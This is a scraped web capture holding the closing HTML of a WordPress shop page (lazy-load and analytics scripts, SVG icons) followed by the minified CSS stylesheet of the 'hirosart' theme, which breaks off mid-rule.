if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.56815505027771 seconds, on 20-01-26 21:56:21 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066
body_size: 11321
content:
/*!
 * Theme Name:  hirosart
 * Theme URI:    https://titanweb.vn
 * Author:       TitanWeb
 * Author URI:   https://titanweb.vn
 * Description:  Một sản phẩm của TitanWeb.
 * Version:      1.0.0
 */:root{--b-font-main: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--b-font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--b-txt: #2e3440;--b-bg-1: #fff;--b-bg-2: #eceff4;--b-line: #eceff4;--b-link: #f87c56;--b-btn-bg: #242933;--b-btn-txt: #fff;--b-focus: #88c0d0}*,::before,::after{box-sizing:border-box}html:focus-within{scroll-behavior:smooth}body{margin:auto;background:var(--b-bg-1);font-family:var(--b-font-main);text-rendering:optimizeSpeed;line-height:1.5;color:var(--b-txt);-moz-tab-size:4;tab-size:4;word-break:break-word;overflow-wrap:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}svg{fill:#adadad;width:24px;height:24px}h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd,details,blockquote,pre,figure,table,address,hr,fieldset,iframe,audio,video{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.25;margin-top:2rem}h1{font-size:2rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}h5{font-size:.875rem}h6{font-size:.75rem}a{color:var(--b-link);text-decoration:none}a:hover{text-decoration:underline}img,video,svg{max-width:100%;height:auto}embed,iframe,object{max-width:100%}iframe{border-style:none}abbr[title]{text-decoration:underline dotted}b,strong{font-weight:bolder}blockquote{margin-left:0;padding:.5rem 0 .5rem 1.5rem;border-left:.25rem solid var(--b-txt)}blockquote>:last-child{margin-bottom:0}small{font-size:.875rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}hr{height:0;border:0;border-bottom:1px solid var(--b-line)}pre,code,kbd,samp,tt,var{background:var(--b-bg-2);border-radius:.25rem;padding:.125rem .25rem;font-family:var(--b-font-mono);font-size:.875rem}pre{padding:1rem;overflow:auto;white-space:pre}pre code{padding:0}details{display:block;padding:.5rem 1rem;background:var(--b-bg-2);border:1px solid var(--b-line);border-radius:.25rem}details>:last-child{margin-bottom:0}details[open]>summary{margin-bottom:1.5rem}summary{display:list-item;cursor:pointer;font-weight:bold}summary:focus{box-shadow:none}table{border-collapse:collapse;width:100%;text-indent:0}table caption{margin-bottom:.5rem}tr{border-bottom:1px solid var(--b-line)}td,th{padding:.5rem 0 .5rem 1rem;word-break:normal}td:first-child,th:first-child{padding-left:0}th{text-align:left}ul,ol,dd{padding-left:2rem}li>ul,li>ol{margin-bottom:0}fieldset{padding:.5rem .75rem;border:1px solid var(--b-line);border-radius:.25rem}legend{padding:0 .25rem}label{cursor:pointer;display:block;margin-bottom:.25rem}button,input,select,textarea{margin:0;padding:.5rem .75rem;max-width:100%;background:var(--b-bg-2);border:0;border-radius:.25rem;font:inherit;line-height:1.125;color:var(--b-txt)}button,select{text-transform:none}select,input:not([size]):not([type=button i]):not([type=submit i]):not([type=reset i]):not([type=checkbox i]):not([type=radio i]){width:100%}[type=color i]{min-height:2.125rem}select:not([multiple]):not([size]){padding-right:1.5rem;background-repeat:no-repeat;background-position:right .5rem center;-moz-appearance:none;-webkit-appearance:none;appearance:none}textarea{width:100%;resize:vertical}textarea:not([rows]){height:8rem}button{touch-action:manipulation}button,[type=button i],[type=submit i],[type=reset i]{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}button:hover,[type=button i]:hover,[type=submit i]:hover,[type=reset i]:hover{opacity:.75}button[disabled],[type=button i][disabled],[type=submit i][disabled],[type=reset i][disabled]{opacity:.5}progress{vertical-align:baseline}[type=search i]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.5}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}[aria-busy=true i]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true i],[disabled]{cursor:not-allowed}:focus,details:focus-within{outline:none}@media(prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto}*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important;transition-delay:0 !important;transition-duration:0 !important}}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%232e3440'%3E%3Cpath d='M5 6l5 5 5-5 2 1-7 7-7-7 2-1z'/%3E%3C/svg%3E")}@font-face{font-family:"General-sans";font-weight:700;src:url("./font/GeneralSans-Bold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:600;src:url("./font/GeneralSans-Semibold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:500;src:url("./font/GeneralSans-Medium.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:400;src:url("./font/GeneralSans-Regular.woff2") format("woff2");font-display:swap}:root{--font-main: var(--b-font-main);--font-mono: var(--b-font-mono);--color-text: var(--b-txt);--color-bg: var(--b-bg-1);--color-bg-2: var(--b-bg-2);--color-line: var(--b-line);--color-link: var(--b-link);--color-btn-bg: var(--b-btn-bg);--color-btn-txt: var(--b-btn-txt);--color-focus: var(--b-focus);--b-font-main: 'General-sans', sans-serif;--b-txt: #1C1C1E;--color-accent: #3F5D45;--color-orange: #F87C56;--color-white: #ffffff;--color-yellow: #FFF6D8;--color-gray: #EBEBEB;--container: 1140px}.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:15px}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:var(--color-base);display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}@media(min-width: 991px){.woocommerce-cart-form .quantity input[type=number]{padding:8px 0 8px 12px}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart-form .quantity .minus,.woocommerce-cart-form .quantity .plus{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;cursor:pointer;display:inline-block;text-align:center;line-height:30px}}@media(max-width: 768px){.woocommerce .quantity .qty{width:45px;padding:5px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:6px 5px;line-height:1}}.header-search__form .search-form .search-field{min-width:700px}.header-logo img{max-width:180px}.header-logo h1{margin:0}.header-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 30px}.header-top{text-align:center;border-bottom:1px solid #1c1c1e;background:#3f5d45;color:#fff;padding:10px 0}.header-top p{margin:0}.header{position:sticky;top:0;z-index:9;box-shadow:0px 2px 10px rgba(0,0,0,.1);background:#fff}.header-menu{position:relative}.header .nav{font-size:16px;color:var(--color-text);font-weight:600}.header .nav ul{padding:0;margin:0;display:flex;flex-wrap:wrap}.header .nav li{list-style:none;padding:0 25px}.header .nav li:hover .sub-menu{display:block}.header .nav .sub-menu{display:none;position:absolute;background:#fff;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header .nav .sub-menu li{padding:7px 15px;border-bottom:1px solid #ececec}.header .nav .sub-menu li:last-child{border-bottom:0}.header .nav .sub-menu a{border-bottom:0;padding:0;display:block;width:100%}.header .nav .sub-menu a:hover{border-bottom:0}.header .header-menu a,.header .show-menu a{text-decoration:none;color:var(--color-text);padding:0 0 7px 0;border-bottom:1px solid rgba(0,0,0,0)}.header .header-menu a:hover,.header .show-menu a:hover{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item a,.header .current-menu-parent .menu-text a{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item .sub-menu a{border:0;color:var(--color-text)}.header .current-menu-item .sub-menu a:hover{color:var(--color-accent)}.header .current-menu-item .sub-menu-toggle svg{fill:var(--color-accent)}.header .sub-menu-toggle{padding:0}.header .sub-menu-toggle svg{width:20px;height:20px;fill:var(--color-text);margin-bottom:4px}.header .show-menu a{padding:0}.header .show-menu .current-menu-item a,.header .show-menu .current-menu-parent .menu-text a{border-bottom:0}.header .show-menu svg{margin-bottom:0}.header-right{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.header button{background-color:rgba(0,0,0,0)}.header svg{width:24px;height:24px}.header-account{position:relative;display:flex;align-items:center;font-size:14px;font-weight:500;color:var(--color-text)}.header-account svg{margin-right:10px}.header-account button{color:var(--color-text);display:flex;align-items:center}.header-mobile{display:none}.admin-bar .header{top:32px}.menu-mobile{position:fixed;top:0;left:0;bottom:0;width:90%;float:none;padding:0;background-color:var(--color-white);z-index:9999;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);visibility:hidden;display:flex;flex-direction:column}.menu-mobile__inner{padding:15px}.menu-mobile.is-open{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-box-shadow:-3px 0px 5px rgba(0,0,0,.3);box-shadow:-3px 0px 5px rgba(0,0,0,.3)}.menu-mobile ul{padding:0;margin:0}.menu-mobile a{color:var(--color-text);font-weight:500}.menu-mobile a.user-menu__btn-login,.menu-mobile a.user-menu__logout{color:var(--color-white)}.menu-mobile a.button{display:flex;align-items:center;justify-content:center;width:inherit;width:calc(50% - 5px);gap:10px;padding:10px;font-weight:600}.menu-mobile .account-mobile{position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-bottom:20px;margin-top:10px}.menu-mobile .account-mobile p{margin-bottom:0}.menu-mobile .show-menu{margin-bottom:66px}.menu-mobile .show-menu li{list-style:none;border-bottom:1px solid #ececec;padding:14px 0}.show-contact h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-contact ul{padding:0;margin:0;font-size:14px;font-weight:400}.show-contact li{list-style:none;padding:7px 0;display:flex;align-items:center;gap:5px}.show-contact a{font-weight:400}.show-social{position:absolute;bottom:20px}.show-social h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-social ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:14px}.show-social li{width:46px;height:46px;border:1px solid #ebebeb;border-radius:100%;display:flex;align-items:center;justify-content:center}.show-social a{line-height:1}.show-social a svg{fill:#73787d}.user-menu{display:none}.user-menu p{margin:0}.user-menu.user-menu__open{display:block;position:absolute;top:30px;right:0;background:#fff;padding:10px;width:max-content;z-index:9}.user-menu.user-menu__open p{margin-bottom:10px}.user-menu .button{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:10px}.user-menu__btn-login{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-login svg{fill:var(--color-white)}.user-menu__btn-login:hover{text-decoration:none}.user-menu__btn-register{background-color:var(--color-yellow);padding:10px 16px;color:var(--color-text);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-register:hover{text-decoration:none}.user-menu__logout{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500;display:flex;align-items:center}.user-menu__logout svg{fill:var(--color-white)}.user-menu__logout:hover{text-decoration:none}.header-search{position:relative}.header-search__form{display:none}.header-search .search-form{display:flex;align-items:center;gap:5px}.header-search .search-form label{margin-bottom:0}.header-search__open{display:block;position:absolute;top:30px;right:0;width:max-content;background-color:var(--color-white);padding:10px;border-radius:5px}.header-cart{position:relative}.header-cart .count-cart{position:absolute;background-color:var(--color-orange);border-radius:100%;top:-18px;right:-18px;padding:3px;color:var(--color-white);min-width:30px;align-items:center;display:flex;justify-content:center}.bgDart{position:fixed;width:100%;height:100%;opacity:0;visibility:hidden;transition:opacity .3s linear}.bgDart.open{background:#000;z-index:2;top:0;left:0;visibility:visible;opacity:.6}.menu-text{display:flex;justify-content:space-between;align-items:center;position:relative}.menu-text a{padding-right:0;flex:1}.show-menu .sub-menu{text-indent:12px;display:none}.show-menu .is-open .sub-menu{display:block}.show-menu .is-open .menu-text svg{transform:rotate(0deg)}.show-menu .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.close-menu{display:none;position:fixed;top:10px;right:10px}.close-menu svg{fill:#fff}@media only screen and (max-width: 1366px){.header .nav li{padding:0 15px}}@media only screen and (max-width: 1154px){.header-wrap{padding:15px}.header-menu,.header-account{display:none}.header-mobile{display:block}.header-right{gap:15px}.header-cart .count-cart{min-width:24px;top:-12px;right:-12px;padding:0}}.egovt_404_page{text-align:center;margin:110px 15px}.egovt_404_page select{width:unset}.egovt_404_page .title{font-size:40px;color:#1c1c1e;font-weight:500;line-height:1.2;margin:30px 0 15px 0}.egovt_404_page p.desc-404{padding:0 450px;margin:0 0 35px 0}.egovt_404_page p.desc-404 a{padding-right:20px}@media(max-width: 1024px){.egovt_404_page p.desc-404{padding:0}}.egovt_404_page .search-form{display:inline-flex;background-color:#eee;margin-bottom:60px}.egovt_404_page .search-form label{margin:0}.egovt_404_page .search-form input.search-field{color:#1c1c1e;border:none;height:60px;min-width:365px;font-size:17px;letter-spacing:.2px;padding-left:20px;padding-right:20px}.egovt_404_page .search-form input.search-field::placeholder{font-size:17px;letter-spacing:.2px;color:#1c1c1e}@media(max-width: 767px){.egovt_404_page .search-form input.search-field{min-width:unset}}.egovt_404_page .search-form input[type=submit]{height:60px;font-size:18px;line-height:24px;color:#fff;background-color:#f87c56}.egovt_404_page .search-form input[type=submit]:hover{background:#f87c56;border-color:#f87c56}.egovt_404_page .egovt-go-home a{font-size:18px;color:#fff;font-weight:700;height:60px;background:#f87c56;display:inline-block;line-height:60px;padding:0 27px}.egovt_404_page .egovt-go-home a svg{width:18px;color:#fff;margin-left:6px}.banner-page{padding:36px 0;background:#fafafa}.banner-page h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0;text-transform:capitalize}.banner-page a{font-weight:600;color:#1c1c1e;font-size:12px}.banner-page span{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px;text-transform:capitalize}.content-page{margin:50px 0}.content-page .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.content-page .woocommerce .woocommerce-MyAccount-navigation li{padding:10px}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover{background-color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover a{color:#fff}.content-page .woocommerce .woocommerce-MyAccount-navigation a{color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-content a{color:#f87c56}@media only screen and (max-width: 767px){.search-form .search-field{min-width:100px !important}.header-right{position:unset}.header-search{position:unset}.header-search__open{width:100%;top:70px}.header #search-posttype{width:unset}.header__mobile{display:flex;justify-content:space-between;box-shadow:0px 3px 6px rgba(0,0,0,.1);padding:10px 15px 5px}.header__mobile img{width:150px}.menu-text button{padding:0}.menu-text svg{transform:rotate(-90deg)}.close-open{display:block}.search-submit{max-width:75px;height:34px}}#search-posttype{min-width:110px}.search-submit{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}.footer{background-color:#252525;color:#fff}.footer h3{margin:0 0 16px 0;font-size:18px;line-height:24px;font-weight:600}.footer__inner{display:flex;justify-content:space-between;flex-wrap:wrap;padding:80px 15px 48px}.footer__item{width:24%}.footer__item ul{margin:0;padding:0;list-style:none;font-size:15px}.footer__item li{margin-bottom:12px}.footer__item li a{color:#fff}.footer__item li a:hover{color:#fff6d8}.footer__col1-pay p{margin:10px 0 5px;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__contact li{margin-left:25px;margin-bottom:20px;padding-left:15px;position:relative;border-left:1px solid #4f4f4f}.footer__contact li:before{content:"";display:block;width:14px;height:16px;position:absolute;left:-25px;top:3px;background:url("./images/location.svg") no-repeat center}.footer__contact li:nth-child(2)::before{background:url("./images/mail.svg") no-repeat center}.footer__contact-icon{display:flex;flex-wrap:wrap;gap:8px}.footer__contact-icon a{padding:5px 10px;background-color:#2f2f2f;border-radius:50%}.footer__contact-icon a:hover{background:#f87c56}.footer__contact-icon a:hover svg{fill:#fff}.footer__contact-icon svg{padding-top:4px}.footer__bot{background:#2f2f2f}.footer__form{display:flex;justify-content:space-between;align-items:center;color:#fff;padding:18px 15px}.footer__form svg{fill:#73787d}.footer__form h3{display:flex;column-gap:10px;margin-bottom:0}.footer__form p{font-size:14px;line-height:1.4;color:hsla(0,0%,100%,.5);margin-bottom:0}.footer__menu{padding:40px 15px}.footer__menu .menu{list-style:none;padding:0;margin:0;margin-bottom:12px;display:flex;align-items:center;justify-content:center;gap:30px;row-gap:5px;flex-wrap:wrap}.footer__menu .menu li:first-child{display:none}.footer__menu .sub-menu{display:none}.footer__menu .sub-menu-toggle{display:none}.footer__menu .menu a{font-size:14px;line-height:22px;font-weight:600;color:#fff}.footer__menu p{margin:0;text-align:center;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__menu a{color:#fff6d8}.footer form{width:50%}.subscription-input{position:relative;display:flex;flex-wrap:wrap;background-color:#222;border-radius:1000px;padding:10px 5px 10px 22px}.subscription-input input{flex:0 0 90%;background-color:rgba(0,0,0,0);color:#73787d;padding:0;height:25px}.subscription-input input:focus{box-shadow:none}.subscription-input button{flex:0 0 10%;background-color:rgba(0,0,0,0);padding:0;border-radius:0;border-left:1px solid hsla(0,0%,100%,.1019607843)}@media(max-width: 767px){.footer .footer__col1-pay{width:100%;margin-bottom:30px}.footer__inner{padding:30px 15px}.footer__item{width:48%}.footer__item ul{font-size:14px}.footer__col1{width:100%;margin-bottom:30px}.footer__contact{width:100%;margin-top:18px}.footer__menu{padding:30px 15px}.footer__form{flex-direction:column;padding:30px 15px}.footer__form p{font-size:12px;margin-bottom:16px}.footer__form-about,.footer form{width:100%}.footer .subscription-input{width:auto}}.go-to-top{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:4px;background:#f87c56;position:fixed;right:20px;bottom:10px;opacity:0;visibility:hidden;transition:all .25s}.go-to-top.is-visible{opacity:1;visibility:visible}.go-to-top:hover{background:rgba(0,0,0,.3)}.go-to-top svg{stroke:#fff;fill:none;width:24px;height:24px}@media(max-width: 767px){.footer .menu li:last-child{display:none}.footer .menu li:nth-last-child(2){display:none}}.aligncenter{margin:auto}.wp-caption-text{text-align:center}.single-blog{position:relative;padding:60px 0}.single-blog__wrap{position:relative;display:flex}.single-blog__content{position:relative;width:66%;padding-right:25px}.single-blog__content h1{font-size:30px;line-height:1.35;font-weight:600;color:var(--color-text);margin:0 0 15px}.single-blog__content a{color:var(--color-orange)}.single-blog__content p{line-height:1.8}.single-blog__content img,.single-blog__content iframe{border-radius:8px}.single-blog__sidebar{position:relative;width:34%;padding-left:25px}.single-blog__sidebar ul{padding:0}.single-blog__author{padding-bottom:30px;border-bottom:1px solid #efefef;margin-bottom:30px}.single-blog__author ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:18px;align-items:center}.single-blog__author li{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;font-size:13px}.single-blog__author svg{height:24px}.single-blog__author span{color:var(--color-accent);font-weight:600}.single-tag{position:relative;border-top:1px solid #efefef;padding:16px 0;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:20px}.single-tag .tag{color:#8e8e93;font-size:14px;display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;flex:0 0 50%}.single-tag .tag p{margin:0}.single-tag .tag ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:9px;width:calc(100% - 44px)}.single-tag .tag li{list-style:none;border:1px solid #efefef;border-radius:10px;padding:6px 10px}.single-tag .tag li:hover{background-color:var(--color-orange);border:1px solid var(--color-orange)}.single-tag .tag li:hover a{color:var(--color-white);text-decoration:none}.single-tag .tag a{color:#3a3a3c;font-size:13px;font-weight:600}.single-tag .share{font-size:14px;color:#8e8e93;position:relative;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:center;gap:10px;flex:1}.single-tag .share ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:10px}.single-tag .share span{width:44px;height:44px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;cursor:pointer}.single-tag .share span:hover svg{fill:var(--color-orange)}.single-tag .share span{line-height:1}.single-author{position:relative;padding:24px 20px;background-color:#fafafa}.single-author h3{font-size:24px;line-height:1.4;font-weight:600;color:var(--color-text);margin:0 0 20px}.single-author__inner{border-radius:8px;display:flex;flex-wrap:wrap}.single-author__avatar{width:100px;height:100px;border-radius:100%;overflow:hidden}.single-author__avatar img{border-radius:100%;width:100%}.single-author__content{position:relative;flex:0 0 calc(100% - 100px);padding-left:40px}.single-author__content::before{content:"";position:absolute;left:0;top:-10px;width:30px;height:30px;overflow:hidden;background:url(./images/quote.svg);background-size:cover}.single-author__content p{color:var(--color-text);font-size:16px;margin:0}.single-author__content p:first-child{color:#8e8e93}.single-author__content p.title{font-size:18px;font-weight:600;margin-top:16px;padding-top:12px;position:relative;text-transform:capitalize}.single-author__content p.title::before{position:absolute;content:"";width:60px;height:3px;background:#f87c56;left:0;top:0}.single-author__social{display:flex;flex-wrap:wrap;gap:8px;margin-top:12px}.single-author__social a{padding:5px 10px;border:1px solid #efefef;border-radius:50%}.single-author__social a:hover{background:#f87c56}.single-author__social a:hover svg{fill:#fff}.single-author__social svg{padding-top:4px}.related-blog{margin-top:30px}.related-blog .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.related-blog .blog-post{flex-direction:column;margin:0 10px;border-bottom:none}.related-blog .blog-post .entry-thumbnail,.related-blog .blog-post .entry-content{width:100%;padding:0}.related-blog .blog-post .show-detail{position:relative;bottom:0;left:0}.related-blog .slick-prev,.related-blog .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.related-blog .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.related-blog .slick-next{right:-80px;background-image:url("./images/next.svg")}@media only screen and (max-width: 767px){.single-blog{padding:40px 0}.single-blog__content{flex:0 0 100%;padding:0}.single-blog__content figure{width:100% !important}.single-blog__sidebar{flex:0 0 100%;padding-left:0}.single-blog__wrap{display:block}.single-blog__wrap .single-blog__content{width:100%}.single-blog__wrap .single-blog__sidebar{width:100%}.single-tag .tag{flex:0 0 100%}.single-tag .share{justify-content:flex-start}.single-author__avatar{width:70px;height:70px}.single-author__content{flex:0 0 calc(100% - 70px)}.single-author__content p{font-size:14px}}.banner-blog{position:relative;background-color:#fafafa;padding:36px 0}.banner-blog .banner-title{font-size:32px;color:var(--color-text);line-height:1.35;font-weight:600;margin:0 0 7px}.banner-blog p{margin:0}.banner-blog .rank-math-breadcrumb{font-size:12px;line-height:1.5}.banner-blog .rank-math-breadcrumb a{color:var(--color-text);font-weight:600}.banner-blog .rank-math-breadcrumb .separator{margin:0 10px}.banner-blog .rank-math-breadcrumb .last{color:#8e8e93}.post-show{position:relative;padding:60px 0}.post-show__wrap{position:relative;display:flex;flex-wrap:wrap}.post-show__list{position:relative;flex:0 0 66.5%;padding-right:25px}.post-show__list .entries{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.post-show__sidebar{position:relative;flex:1;padding-left:25px}.post-show__sidebar ul{padding:0}.blog-post{position:relative;flex:0 0 100%;margin-bottom:30px;display:flex;flex-wrap:wrap;border-bottom:1px solid #efefef;padding-bottom:30px}.blog-post .entry-thumbnail{position:relative;overflow:hidden;flex:0 0 50%;border-radius:8px}.blog-post .entry-thumbnail::after{content:"";display:flex;padding-bottom:56%}.blog-post .entry-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:.6s}.blog-post .entry-thumbnail:hover img{transform:scale(1.1)}.blog-post .show-detail{height:32px;font-size:13px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:17px;margin:0 0 10px;position:absolute;background-color:var(--color-white);bottom:30px;left:10px;border-radius:6px;padding:6px 14px}.blog-post .show-detail svg{width:13px;height:13px}.blog-post .show-detail li{list-style:none;display:flex;align-items:center;gap:7px}.blog-post .show-detail li:last-child{color:var(--color-orange)}.blog-post .entry-content{position:relative;flex:0 0 50%;padding-left:30px}.blog-post .entry-content h2{font-size:18px;line-height:1.35;color:var(--color-text);font-weight:600;margin:0px 0 10px}.blog-post .entry-content h2 a{color:var(--color-text)}.blog-post .entry-content h2 